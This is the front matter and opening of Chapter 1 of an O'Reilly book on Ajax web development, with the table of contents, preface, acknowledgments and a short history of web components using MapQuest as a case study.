Ajax The Definitive Guide
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 982 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Table of Contents
- Preface
- Part I
- Reinventing the Web
- From Web Sites to Web Applications
- Servers, Databases, and the Web
- Foundations: Scripting XML and JSON
- Manipulating the DOM
- Designing Ajax Interfaces
- Part II
- Laying Out Site Navigation
- Fun with Tables and Lists
- Page Layout with Frames That Aren’t
- Navigation Boxes and Windows
- Customizing the Client
- Errors: To Be (in Style) or Not to Be
- This Ain’t Your Father’s Animation
- A Funny Thing Happened on the Way to the Form
- Data Validation: Client, Server, or Both
- Part III
- Search: The New Frontier
- Introducing Web Services
- Web Services: The APIs
- Mashups
- For Your Business Communication Needs
- Internet Games Without Plug-ins
- Part IV
- Modular Coding
- Optimizing Ajax Applications
- Part V
- The XML and XSLT You Need to Know
- JavaScript Framework, Toolkit, and Library References
- Web Service API Catalog
- Ajax Risk References
- Index


Other resources from O’Reilly
Related titles
Ajax Design Patterns
Ajax Hacks
Ajax on Java
Ajax on Rails
Head Rush Ajax
Learning ASP.NET 2.0 with
AJAX
Programming ASP.NET AJAX
oreilly.com
oreilly.com is more than a complete catalog of O’Reilly books.
You’ll also find links to news, events, articles, weblogs, sample
chapters, and code examples.
oreillynet.com is the essential portal for developers interested in
open and emerging technologies, including new platforms, pro-
gramming languages, and operating systems.
Conferences
O’Reilly brings diverse innovators together to nurture the ideas
that spark revolutionary industries. We specialize in document-
ing the latest tools and systems, translating the innovator’s
knowledge into useful skills for those in the trenches. Visit
conferences.oreilly.com for our upcoming events.
Safari Bookshelf (safari.oreilly.com) is the premier online refer-
ence library for programmers and IT professionals. Conduct
searches across more than 1,000 books. Subscribers can zero in
on answers to time-critical questions in a matter of seconds.
Read the books on your Bookshelf from cover to cover or sim-
ply flip to the page you need. Try it today for free.
www.it-ebooks.info


Ajax: The Definitive Guide
by Anthony T. Holdener III
Copyright © 2008 Anthony T. Holdener III. All rights reserved.
Printed in the United States of America.
Published by O’Reilly Media, Inc., 1005 Gravenstein Highway North, Sebastopol, CA 95472.
O’Reilly books may be purchased for educational, business, or sales promotional use. Online editions
are also available for most titles (safari.oreilly.com). For more information, contact our
corporate/institutional sales department: (800) 998-9938 or corporate@oreilly.com.
Editor:
Simon St.Laurent
Production Editor:
Rachel Monaghan
Copyeditor:
Audrey Doyle
Proofreader:
Rachel Monaghan
Indexer:
Ellen Troutman Zaig
Cover Designer:
Karen Montgomery
Interior Designer:
David Futato
Illustrator:
Jessamyn Read
Printing History:
January 2008: First Edition.
Nutshell Handbook, the Nutshell Handbook logo, and the O’Reilly logo are registered trademarks of
O’Reilly Media, Inc. Ajax: The Definitive Guide, the image of a woolly monkey, and related trade dress
are trademarks of O’Reilly Media, Inc.
Many of the designations used by manufacturers and sellers to distinguish their products are claimed as
trademarks. Where those designations appear in this book, and O’Reilly Media, Inc. was aware of a
trademark claim, the designations have been printed in caps or initial caps.
While every precaution has been taken in the preparation of this book, the publisher and author assume
no responsibility for errors or omissions, or for damages resulting from the use of the information
contained herein.
ISBN: 978-0-596-52838-6
[M] [9/09]
www.it-ebooks.info


vii
Table of Contents
Preface
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
xiii
Part I. Ajax Fundamentals
1. Reinventing the Web
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
3
Web Page Components 3
Modern Web Standards 9
Browsers 17
Standards Compliance 19
Welcome to Web 2.0 20
2. From Web Sites to Web Applications
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
22
The Transition 22
Basic Web and Ajax Design Patterns 28
Application Environments 31
The Developer 33
What Ajax Is Not 34
3. Servers, Databases, and the Web
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
35
The Web Server 36
Server-Side Scripting 39
Databases 44
Getting Data Into and Out of Relational Databases 48
Interfacing the Interface 54
Frameworks and Languages 57
What Good Are Frameworks? 63
www.it-ebooks.info

viii | Table of Contents
4. Foundations: Scripting XML and JSON
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
68
XML 68
JSON 86
Choosing a Data Exchange Format 92
A Quick Introduction to Client Frameworks 94
Simplifying Development 97
5. Manipulating the DOM
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
103
Understanding the DOM 103
We’ve Already Met 105
Manipulating DOM Elements, Attributes, and Objects 106
Change That Style 117
Events in the DOM 129
DOM Stuff for Tables 135
Is innerHTML Evil? 138
6. Designing Ajax Interfaces
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
141
Usability 141
Functionality 153
Visualization 158
Accessibility 167
The Ajax Interface 171
Part II. Ajax Foundations
7. Laying Out Site Navigation
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
175
Menus 175
Tabs 212
Navigation Aids 221
Problems with Ajax Navigation 243
General Layout 246
8. Fun with Tables and Lists
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
247
Layout Without Tables 247
Accessible Tables 252
Sorting Tables 264
Tables with Style 280
Table Pagination 283
www.it-ebooks.info

Table of Contents | ix
Lists 2.0 291
Lists for All Seasons 292
9. Page Layout with Frames That Aren’t
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
316
Using Frames 316
XHTML and Frames 321
The Magic of Ajax and a DIV 323
Page Layout 329
10. Navigation Boxes and Windows
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
335
The Alert Box 335
Integrating the Window 335
Navigation Windows 347
Tool Tips 355
The Necessary Pop Up 360
11. Customizing the Client
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
363
Browser Customizations 363
Stylesheet Switching 368
Switching Different Customizations 381
Easy Font-Size Switching 386
Creating Color Themes 392
Throwing Ajax into the Mix 397
Changing Site Language with Ajax 400
Repositioning Objects and Keeping Those Positions 403
Storing It All in the Database 407
12. Errors: To Be (in Style) or Not to Be
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
408
Error Handling on the Web 408
Should I React to That Error? 413
Handling an Error with Care 417
Integrating the User Error 420
13. This Ain’t Your Father’s Animation
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
434
Animation on the Web 434
What Is Wrong with GIF? 437
Building Animation with the PNG Format 439
Ajax Animations 453
www.it-ebooks.info

x | Table of Contents
14. A Funny Thing Happened on the Way to the Form
. . . . . . . . . . . . . . . . . . . . .
482
XHTML Forms 482
Using JavaScript 490
Fancier Forms 498
The Basics of Ajax and Forms 519
Accepting Ajax-Delivered Data 524
Server Responses 531
15. Data Validation: Client, Server, or Both
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
534
Data Validation Is Important 534
Validation with JavaScript 536
CSS Notification of Errors 552
Validation on the Server 555
Ajax Client/Server Validation 558
Part III. Ajax in Applications
16. Search: The New Frontier
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
565
Types of Site Searches 565
Dynamic Searching with Ajax 577
Googling a Site 581
17. Introducing Web Services
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
594
What Is a Web Service? 594
Web Service Architectures 594
Ajax and Web Services 606
Web Feeds 613
Web Service APIs 618
18. Web Services: The APIs
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
619
Publicly Available Web Services 619
Ajax and the API 657
The Next Step with Services 658
19. Mashups
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
659
Mashups in Web 2.0 Applications 659
What Are Mashups? 659
www.it-ebooks.info

Table of Contents | xi
Mashups As Applications 661
Data Sources 665
Application Portlets 668
Building a Mashup 668
Mashups and Business 671
20. For Your Business Communication Needs
. . . . . . . . . . . . . . . . . . . . . . . . . . . .
672
Businesses and Ajax 672
Real-Time Communication 674
File Sharing 691
Whiteboards 703
Combining Applications 720
21. Internet Games Without Plug-ins
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
721
Gaming on the Web 721
Internet Requirements 732
Animating a Character 735
Basic Collisions 753
User Input 764
The Basics of Event Handling 767
Putting It All Together 776
Part IV. Wrapping Up
22. Modular Coding
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
789
What Is Modular Coding? 789
The Client Side 791
The Server Side 804
23. Optimizing Ajax Applications
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
807
Site Optimization Factors 807
HTTP 809
Packets 815
Client-Side Optimizations 818
Server-Side Optimizations 830
Ajax Optimization 838
www.it-ebooks.info

xii | Table of Contents
Part V. References
A. The XML and XSLT You Need to Know
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
843
B. JavaScript Framework, Toolkit, and Library References
. . . . . . . . . . . . . . . .
863
C. Web Service API Catalog
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
892
D. Ajax Risk References
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
916
Index
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
925
www.it-ebooks.info

xiii
Preface1
Ajax melds together existing technologies to help developers give web users a more
advanced browsing experience. By utilizing XHTML, CSS, JavaScript, and XML, all
tried-and-true technologies, along with the XMLHttpRequest object, you can turn
browsers into application platforms that closely mirror desktop applications. This
capability is allowing existing web sites to convert to Web 2.0 sites, while increasing
the number of new web applications that can be found on the Internet today.
Not that long ago, some web technologies, especially JavaScript, were losing their
user base as developers turned their attention to other technologies, such as Flash,
that could provide more of the functionality that was needed. The coining of Ajax in
2005 gave JavaScript the shot in the arm that some developers felt was sorely needed,
and since then, some truly wonderful things have been done with JavaScript that
were never thought possible before.
New innovations, together with the functionality of Ajax, have given the Web a new
look and appeal. Ajax: The Definitive Guide explores what you can do with Ajax to
enhance web sites and give them a Web 2.0 feel, and how additional JavaScript
enhancements can turn a web browser and web site into a true application. Even
before that, you will get a background on what goes into today’s web sites and appli-
cations. Knowing what comprises Ajax and how to use it helps you apply it more
effectively and integrate it with the latest web technologies (advanced browser search-
ing, web services, mashups, etc.). This book also demonstrates how you can build
applications in the browser, as an alternative to the traditional desktop application.
Ajax is giving developers a new way to create content on the Web while throwing off
the constraints of the past. Web 2.0 technologies are being integrated with Ajax to
give the Web a new punch that could only be achieved before with browser plug-ins.
Ajax is helping to redefine how we all should look at the Web, and I hope this book
puts you on the path to defining your own Web 2.0 applications.
www.it-ebooks.info

xiv |Preface
Who Should Read This Book
This book is intended for two very different types of people: web developers, and
project managers or other higher-level people who do not necessarily need to know
the nitty-gritty details but would benefit from a general overview of how this Ajax
stuff works. The different parts of the book will reflect these different audiences.
Web Developers
For web developers, this book assumes the following:
• You have had some experience with HTML/XHTML.
• You have experience using CSS, and you understand the principles behind sepa-
rating presentation from content.
• You understand JavaScript syntax and have written scripts with it.
• You are comfortable with server-side scripting in at least one language, whether
it be ASP.NET, PHP, Python, or something similar.
• You have some experience with relational databases and how to retrieve data
from them.
This book does not expect you to be an expert in all of these skills, but it does expect
that you can figure things out on your own or that you can get help from another
resource (another book on the technology, perhaps) so that you can follow along
with the examples presented.
Server-side code examples throughout the book will use PHP, as it seems to be the
most readily understandable to the widest range of developers.
Managers
Project managers reading this book may not need such a rigid set of prerequisites.
This book expects that you have seen web technology before and that you under-
stand the concept of client-side and server-side development. It also expects that you
can recognize HTML, CSS, and JavaScript, though there is no need to have ever done
anything with them. Finally, this book expects that Internet terms and phrases are
not foreign to you so that you can follow along with the examples. Managers will
probably want to spend more time on the first three chapters to get a broad idea of
how Ajax fits into the Web and into application development.
How This Book Is Organized
This book consists of five parts, each focusing on a different aspect of Ajax. It is cer-
tainly not necessary to read it from beginning to end, though later parts of the book
do build on ideas from previous parts. The five parts of the book comprise 23 chapters
www.it-ebooks.info

Preface |xv
and four appendixes. Part I is intended for project managers looking to get a leg up
on Ajax, or for anyone who is looking for its fundamentals. The rest of the book
focuses on using Ajax from a programming point of view.
Part I, Ajax Fundamentals, explains the basic technologies that form the core of Ajax
and building Ajax applications:
Chapter 1, Reinventing the Web
Demonstrates how the first web sites were completely data-driven sites without
the benefit of tools to improve page presentation, whereas today’s Web is com-
pletely different. From the tools that are used to develop sites to the fact that the
Web is now very much driven by a combination of media and data, today is
nothing like yesterday.
Chapter 2, From Web Sites to Web Applications
Explains the nature of web site construction in the past versus the applications
they have become, and the fact that they require the same process and design
approach utilized by developers for regular desktop applications.
Chapter 3, Servers, Databases, and the Web
Shows the technologies available on the server side of web applications, briefly
discussing each and how you can use them as a backend to an Ajax application.
An introduction to databases rounds out the topic.
Chapter 4, Foundations: Scripting XML and JSON
Gives the foundation for all Ajax requests using the XMLHttpRequest object, and
explores XML and JSON responses and their advantages and disadvantages.
Frameworks that make Ajax simpler are also addressed.
Chapter 5, Manipulating the DOM
Explores manipulation and utilization of the DOM for JavaScript, examining dif-
ferences between Internet Explorer’s handling of the DOM versus that of other
browsers. This chapter also gives an overview of everything necessary for a devel-
oper to work with the DOM.
Chapter 6, Designing Ajax Interfaces
Examines the different parts of a web interface and how to lay out an Ajax appli-
cation so that it is usable, functional, visually pleasing, and accessible.
Part II, Ajax Foundations, describes how these technologies are applied in an Ajax
web application:
Chapter 7, Laying Out Site Navigation
Shows the different components that make up a web application and how you
can enhance them using Ajax. This chapter also explores how some Ajax tech-
niques can break browser functionality.
Chapter 8, Fun with Tables and Lists
Examines how to properly create a table, enhance it, and add functionality with
Ajax. It also discusses the different uses for Ajax-enhanced lists.
www.it-ebooks.info

xvi |Preface
Chapter 9, Page Layout with Frames That Aren’t
Explores frames and iframes and their use before XHTML was introduced, and
explains how to emulate their behavior using XML with Ajax, JavaScript, and CSS.
Chapter 10, Navigation Boxes and Windows
Examines how to create navigation controls that do not rely on the default
browser’s window to display messages to the user, by using Ajax to transport
information back and forth between client and server.
Chapter 11, Customizing the Client
Shows how to customize the user’s experience with an application that uses Ajax
to send new data to the client when the user requests it, giving the application a
Web 2.0 feel.
Chapter 12, Errors: To Be (in Style) or Not to Be
Shows how to handle errors thrown by the application, how to use Ajax to send
messages back to the server when it is called for, and how to determine when to
display errors to the user.
Chapter 13, This Ain’t Your Father’s Animation
Examines the traditional method for animating images on the Internet, the dis-
advantages of using the GIF format, and the advantages of the PNG format.
Then this chapter shows how you can use PNGs for animation on the Web and
how to use Ajax to asynchronously download images in the background.
Chapter 14, A Funny Thing Happened on the Way to the Form
Explains the significance of forms on the Web, regardless of the backend
markup used, and shows the additions for making forms accessible. Then this
chapter examines how you can build custom form types to follow the style of the
overall page, and how Ajax is used in Web 2.0 forms.
Chapter 15, Data Validation: Client, Server, or Both
Shows how Ajax can aid in the validation of data in an XHTML form without
requiring a lot of extra time on behalf of the client, and where validation should
take place in a web application.
Part III, Ajax in Applications, shows you how to integrate Ajax into applications to
create faster and more responsive web components:
Chapter 16, Search: The New Frontier
Explores available methods for searching pages on a site, their advantages and
disadvantages, and how you can leverage Ajax to bring more intelligent and
helpful functionality to searching.
Chapter 17, Introducing Web Services
Examines web services and their role on the Internet, exploring the different proto-
cols that are used—from SOAP to REST and everything in between—and shows
how you can take advantage of these services with Ajax behind the scenes.
www.it-ebooks.info

Preface |xvii
Chapter 18, Web Services: The APIs
Gives a brief introduction to some of the web services that are available on the
Internet, and how to use the APIs that make up the frontend to these services.
This chapter also shows how JavaScript and Ajax can take advantage of these
services in creating dynamic content.
Chapter 19, Mashups
Explains how mashups are created from different web services and how Ajax can
bring together services in a way that makes them even more seamless than the
original mashups.
Chapter 20, For Your Business Communication Needs
Shows how you can use the different techniques you learned in the first parts of
this book to develop components for business applications, and how you can
use these components to build a business mashup that has desktop application
functionality.
Chapter 21, Internet Games Without Plug-ins
Shows how to build on the techniques you learned earlier in this book to
develop an Internet game that relies on JavaScript and Ajax without the need for
browser plug-ins. This chapter also examines the different gaming genres and
explains which ones make the best Internet games for Ajax.
Part IV, Wrapping Up, summarizes how to best structure Ajax applications, and how
to write them with optimization in mind:
Chapter 22, Modular Coding
Explains modular coding through all aspects of the application, from the
XHTML markup, CSS styling, and JavaScript functionality on the client side, to
server modules and SQL stored procedures on the server side, and what this pro-
gramming technique brings to an application.
Chapter 23, Optimizing Ajax Applications
Explores techniques that you can use on both the client side and the server side
of an Ajax application to make it run as quickly and efficiently as possible in
light of the web technologies used.
Part V, References, contains the appendixes that refer you to important parts of Ajax
development:
Appendix A, The XML and XSLT You Need to Know
Discusses XML and XSLT, how to use them, and how to leverage them within a
web framework.
Appendix B, JavaScript Framework, Toolkit, and Library References
Discusses the major JavaScript frameworks, libraries, and toolkits—including
Prototype, script.aculo.us, Dojo, Ajax.NET, the Yahoo! User Interface, and
others—showing how each implements an Ajax wrapper or manipulates XML.
www.it-ebooks.info
xviii |Preface
Appendix C, Web Service API Catalog
Discusses some of the major web services currently available on the Internet, along
with the protocol(s) used to implement the APIs, and whether they are free.
Appendix D, Ajax Risk References
Discusses the major risks associated with implementing Ajax, such as security,
default browser functionality, and accessibility, so that developers know what to
expect regarding the Ajax and Web 2.0 technologies.
Conventions Used in This Book
The following typographical conventions are used in this book:
Italic
Indicates new terms, URLs, filenames, and file extensions.
Constant width
Indicates computer coding in a broad sense. This includes commands, options,
variables, attributes, keys, requests, functions, methods, types, classes, modules,
properties, parameters, values, objects, events, event handlers, XML and
XHTML tags, macros, and keywords.
Constant width bold
Indicates commands or other text that the user should type literally.
Constant width italic
Indicates text that should be replaced with user-supplied values or values deter-
mined by context.
This icon signifies a tip, suggestion, or general note. You’ll also see
notes regarding the WCAG guidelines. Even if you aren’t interested in
accessibility specifically, these are useful best practices.
This icon indicates a warning or caution.
Using Code Examples
This book is here to help you get your job done. In general, you may use the code in
this book in your programs and documentation. You do not need to contact us for
permission unless you’re reproducing a significant portion of the code. For example,
writing a program that uses several chunks of code from this book does not require
permission. Selling or distributing a CD-ROM of examples from O’Reilly books does
require permission. Answering a question by citing this book and quoting example
www.it-ebooks.info

Preface |xix
code does not require permission. Incorporating a significant amount of example
code from this book into your product’s documentation does require permission.
We appreciate, but do not require, attribution. An attribution usually includes the title,
author, publisher, and ISBN. For example: “Ajax: The Definitive Guide, by Anthony T.
Holdener III. Copyright 2008 Anthony T. Holdener III, 978-0-596-52838-6.”
If you feel your use of code examples falls outside fair use or the permission given
here, feel free to contact us at permissions@oreilly.com.
How to Contact Us
Please address comments and questions concerning this book to the publisher:
O’Reilly Media, Inc.
1005 Gravenstein Highway North
Sebastopol, CA 95472
800-998-9938 (in the United States or Canada)
707-829-0515 (international or local)
707-829-0104 (fax)
We have a web page for this book, where we list errata, examples, and any addi-
tional information. You can access this page at:
http://www.oreilly.com/catalog/9780596528386
You can also download the examples from the author’s web site:
http://ajax.holdener.com/
To comment or ask technical questions about this book, send email to:
bookquestions@oreilly.com
For more information about our books, conferences, Resource Centers, and the
O’Reilly Network, see our web site at:
http://www.oreilly.com/
Safari® Books Online
When you see a Safari® Books Online icon on the cover of your
favorite technology book, that means the book is available online
through the O’Reilly Network Safari Bookshelf.
Safari offers a solution that’s better than e-books. It’s a virtual library that lets you
easily search thousands of top tech books, cut and paste code samples, download
chapters, and find quick answers when you need the most accurate, current informa-
tion. Try it for free at http://safari.oreilly.com.
www.it-ebooks.info

xx |Preface
Acknowledgments
I could never have imagined when I started writing this, my first book, just how
much work and time would go into it, or how I would rely on so many others to
complete this undertaking.
First and foremost, I want to thank my wife, Sarah, for her love, support, and under-
standing. Sarah, without you, I never would have succeeded in this endeavor. I love
you with all my heart. Thank you for allowing me the late nights and countless week-
ends to work toward this dream. You have sacrificed so much of your life taking care of
things while I could not, and for that, I do not have the words to express my gratitude.
I want to thank Kate and Tony for their understanding that Daddy was not there for
the better part of a year. I hope that as you get older, you will use this as an example
of knowing that your dreams are attainable with hard work. I love you both, and I
hope to make up the time that I have missed. Kate and Tony, Daddy is not working
on his ’puter.
I want to thank my family, and that goes to everyone who chipped in and helped
with the kids and I do not even know what else, as I worked away on my laptop. All
of you gave up countless hours of your own time so that I could write. It humbles me
to know I have so much love and support around me.
I want to thank Gateway EDI, Inc. for their willingness to work with me as I
crunched to get this book finished. It was reassuring to know that I had that support
from them, and it made it less stressful down the home stretch.
I want to thank all of my reviewers; no matter how small your contribution, I am
grateful for the comments, suggestions, and corrections that I received. Thanks go to
John Aughey, Prerit Bhakta, Zachary Kessin, Steve Olson, Bruce W. Perry, Stacy
Trease, and Chris Wells—all of the work has been much appreciated.
I want to thank Simon St.Laurent, my editor, for calming me down when I would
start to panic, working with me to give me the time that I needed, and giving me the
chance to write this book in the first place. This whole process, being my first and,
hopefully, not last, was made almost painless with your help and guidance. I cannot
begin to thank you enough.
I also want to thank everyone else who helped get this book ready for production.
Thanks to Audrey Doyle for all of the catches, corrections, and changes that have
made this so much more readable. Thanks to Rachel Monaghan for all of the work
you put into the production of this book, as well as the proofreading. Thank you,
Karen, for giving me such a great animal! And thanks to Ellen, David, Jessamyn, and
everyone else who made this book what it is.
I have spent more than a year working to see this book become a reality. Everything
else in my life took somewhat of a backseat as this happened. I want everyone to
know that with the publication of this book comes the completion of one of my life
goals—I could not have done it without all of the support that I received.
www.it-ebooks.info

PART I
I. Ajax Fundamentals
Chapters 1 through 6 provide the basic ideas that form the fundamental core of Ajax
and building Ajax applications. This part of the book discusses the technologies and
foundations that you will need to know before moving on to Ajax within applica-
tions and as components.
Chapter 1, Reinventing the Web
Chapter 2, From Web Sites to Web Applications
Chapter 3, Servers, Databases, and the Web
Chapter 4, Foundations: Scripting XML and JSON
Chapter 5, Manipulating the DOM
Chapter 6, Designing Ajax Interfaces
www.it-ebooks.info

3
Chapter 1
CHAPTER 1
Reinventing the Web1
Back in 1996, the Web was incredibly exciting, but not a whole lot was actually hap-
pening on web pages. Programming a web page in 1996 often meant working with a
static page, and maybe a bit of scripting helped manage a form on that page. That
scripting usually came in the form of a Perl or C Common Gateway Interface (CGI)
script, and it handled basic things such as authorization, page counters, search que-
ries, and advertising. The most dynamic features on the pages were the updating of a
counter or time of day, or the changing of an advertising banner when a page
reloaded. Applets were briefly the rage for supplying a little chrome to your site, or
maybe some animated GIF images to break the monotony of text on the page.
Thinking back now, the Web at that time was really a boring place to surf.
But look at what we had to use back then. HTML 2.0 was the standard, with HTML
3.2 right around the corner. You pretty much had to develop for Internet Explorer 3.0
or Netscape Navigator 2.1. You were lucky if someone was browsing with a resolu-
tion of 800 ×600, as 640 ×480 was still the norm. It was a challenging time to make
anything that felt truly cool or creative.
Since then, tools, standards, hardware technology, and browsers have changed so
much that it is difficult to draw a comparison between what the Web was then and
what it is today. Ajax’s emergence signals the reinvention of the Web, and we should
take a look at just how much has changed.
If you want to jump into implementation, skip ahead to Chapter 4.
You can always come back to reflect on how we got here.
Web Page Components
When a carpenter goes to work every day, he takes all of his work tools: hammer, saw,
screwdrivers, tape measure, and more. Those tools, though, are not what makes a
house. What makes a house are the materials that go into it: concrete for a foundation;
www.it-ebooks.info

4|Chapter 1: Reinventing the Web
wood and nails for framing; brick, stone, vinyl, or wood for the exterior—you get the
idea. When we talk about web tools, we are interested in the materials that make up
the web pages, web sites, and web applications, not necessarily the tools that are
used to build them. Those discussions are best left for other books that can focus
more tightly on individual tools. Here, we want to take a closer look at these web
tools (the components or materials, if you will), and see how these components have
changed over the history of the Web—especially since the introduction of Ajax.
Classic Web Components
The tools of the classic web page are really more like the wood-framed solid or wat-
tle walls of the Neolithic period. They were crude and simple, serving their purpose
but leaving much to be desired. They were a renaissance, though. Man no longer
lived the lifestyle of a nomad following a herd, and instead built permanent settle-
ments to support hunting and farming. In much the same way, the birth of the Web
and these classic web pages was a renaissance, giving people communication tools
they never had before.
The tools of the classic Web were few and simple:
• HyperText Markup Language (HTML)
• HyperText Transfer Protocol (HTTP)
Eventually, other things went into the building of a web page, such as CGI scripting
and possibly even a database.
The World Wide Web Consortium (W3C) introduced the Cascading
Style Sheets Level 1 (CSS1) Recommendation in December 1996, but
it was not widely adopted for some time after. Most of the available
web browsers were slow to adopt the technology. It wasn’t until
browser makers began to support CSS that it even made sense to start
using the technology.
HTML provided everything in a web page in the classic environment. There was no
separation of presentation from structure; JavaScript was in its infancy at best, and
could not be used to create “dynamic HTML” through Document Object Model
(DOM) manipulation, because there was no DOM. If the client and the server were
to communicate, they did so using very basic HTTP GET and, sometimes, POST
calls.
Ajax
Many more parts go into web sites and web applications today. Ajax is like the mate-
rials that go into making a high-rise building. High rises are made of steel instead
of wood, and their exteriors are modern and flashy with metals and special glass.
www.it-ebooks.info

Web Page Components |5
The basic structure is still there, though (unless the building was designed by Frank
Lloyd Wright); walls run parallel and perpendicular to one another at 90-degree
angles, and all of the structure’s basic elements, including plumbing, electricity, and
lighting, are the same—they are just enhanced.
In this way, the structure of an Ajax application is built on an underlying structure of
XHTML, which was merely an extension of HTML, and so forth. Here are what I
consider to be the tools used to build Ajax web applications:
• Extensible HyperText Markup Language (XHTML)
• Document Object Model (DOM)
• JavaScript
• Cascading Style Sheets (CSS)
• Extensible Markup Language (XML)
Now, obviously, other things can go into building an Ajax application, such as
Extensible Stylesheet Language Transformation (XSLT), syndication feeds with RSS
and Atom (of course), some sort of server-side scripting (which is often overlooked
when discussing Ajax in general), and possibly a database.
XHTML is the structure of any Ajax application, and yes, HTML is too, but we
aren’t going to discuss older technology here. XHTML holds everything that is going
to be displayed on the client browser, and everything else works off of it. The DOM
is used to navigate all of the XHTML on the page. JavaScript has the most important
role in an Ajax application. It is used to manipulate the DOM for the page, but more
important, JavaScript creates all of the communication between client and server that
makes Ajax what it is. CSS is used to affect the look of the page, and is manipulated
dynamically through the DOM. Finally, XML is the protocol that is used to transfer
data back and forth between clients and servers.
Case Study
You may not think that changing and adding tools would have that much of an
impact on how a site functions, but it certainly does. For a case study, I want to turn
your attention to a site that actually existed in the classic web environment, and
exists now as a changed Ajax web application. Then there will be no doubt as to just
how far the Web has come.
The following is a closer look at MapQuest, Inc. (http://www.mapquest.com/), how it
functioned and existed in 2000, and how it functions today.
The application then
Most people are familiar with MapQuest, seen in Figure 1-1, and how it pretty much
single-handedly put Internet mapping on the map (no pun intended). For those who
are not familiar with it, I’ll give the briefest of introductions. MapQuest was
www.it-ebooks.info

6|Chapter 1: Reinventing the Web
launched on February 5, 1996, delivering maps and directions based on user-defined
search queries. It has been the primary source for directions and maps on the Web
for millions of people ever since (well, until Google, at least).
As MapQuest evolved, it began to offer more services than just maps and driving
directions. By 2000, it offered traffic reports, travel guides, and Yellow and White
Pages as well. How did it deliver all of these services? The same way all other Inter-
net sites did at the time: click on a link or search button, and you were taken to a
new page that had to be completely redrawn. The same held true for all of the map
navigation. A change in the zoom factor or a move in any direction yielded a round
trip to the server that, upon return, caused the whole page to refresh. You will learn
more about this client/server architecture in the section “Basic Web and Ajax Design
Patterns” in Chapter 2.
What you really need to note about MapQuest—and all web sites in general at the
time—is that for every user request for data, the client would need to make a round
trip to the server to get information. The client would query the server, and when the
server returned with an answer, it was in the form of a completely new page that
Figure 1-1. MapQuest’s home page in 2000, according to The Wayback Machine (http://www.
archive.org/)
www.it-ebooks.info
Web Page Components |7
needed to be loaded into the browser. Now, this can be an extremely frustrating pro-
cess, especially when navigating a map or slightly changing query parameters for a
driving directions search. And no knock at MapQuest is intended here. After all, this
was how everything was done on the Internet back then; it was the only way to do
things.
